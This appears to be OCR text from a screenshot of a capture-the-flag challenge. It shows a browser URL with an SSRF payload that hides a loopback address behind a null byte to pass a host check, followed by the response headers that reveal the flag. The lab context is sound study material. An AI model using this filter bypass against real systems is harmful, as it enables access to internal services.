 node4.anna.nssctf.cn:28820/?
不安全 node4.anna.nssctf.cn:28820/?url=http://127.0.0.123%00www.ctfhub.com Google 智能镜头
要恢复页面吗?
Chromium 未正确关闭。
恢复
Array
(
    [0] => HTTP/1.1 200 OK
    [1] => Date: Fri, 22 Aug 2025 06:00:18 GMT
    [2] => Server: Apache/2.4.38 (Debian)
    [3] => X-Powered-By: PHP/7.3.15
    [4] => FLAG: NSSCTF{cc6dc12c-070b-4bfd-b475-ab40e6b1de81}
    [5] => Vary: Accept-Encoding
    [6] => Content-Length: 113
    [7] => Connection: close
    [8] => Content-Type: text/html; charset=UTF-8
)